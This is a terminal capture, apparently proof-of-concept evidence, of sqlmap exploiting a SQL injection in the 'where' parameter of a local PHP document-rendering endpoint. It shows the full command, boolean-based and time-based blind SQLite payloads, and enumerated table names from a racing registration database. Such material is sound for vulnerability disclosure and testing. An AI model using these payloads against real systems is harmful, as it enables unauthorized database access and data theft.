 chocapikk@vanilla:~/Hacking/Shells$ sqlmap -u "http://127.0.0.1:8000/render-document.php/racer/DriversLicenseBackDocument?options={}&where=1" -p where --dbms=sqlite3 --tables
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.3#pip}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
velopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:44:36 /2024-03-23/
[20:44:36] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2f8gl2u4f61...dglm1t8p7v'). Do you want to use those [Y/n]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: where (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: options={}&where=1 AND 1470=1470
    Type: time-based blind
    Title: SQLite > 2.0 AND time-based blind (heavy query)
    Payload: options={}&where=1 AND 4054=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))
---
[20:44:37] [INFO] testing SQLite
[20:44:37] [INFO] confirming SQLite
[20:44:37] [INFO] actively fingerprinting SQLite
[20:44:37] [INFO] the back-end DBMS is SQLite
web application technology: PHP, Nginx, PHP 8.2.15
back-end DBMS: SQLite
[20:44:37] [INFO] fetching tables for database: 'SQLite_masterdb'
[20:44:37] [INFO] fetching number of tables for database 'SQLite_masterdb'
[20:44:37] [INFO] resumed: 24
[20:44:37] [INFO] resumed: Awards
[20:44:37] [INFO] resumed: AwardTypes
[20:44:37] [INFO] resumed: CheckinAudit
[20:44:37] [INFO] resumed: Events
[20:44:37] [INFO] resumed: Classes
[20:44:37] [INFO] resumed: ConstituentClasses
[20:44:37] [INFO] resumed: RaceChart
[20:44:37] [INFO] resumed: RaceInfo
[20:44:37] [INFO] resumed: Ranks
[20:44:37] [INFO] resumed: RegistrationInfo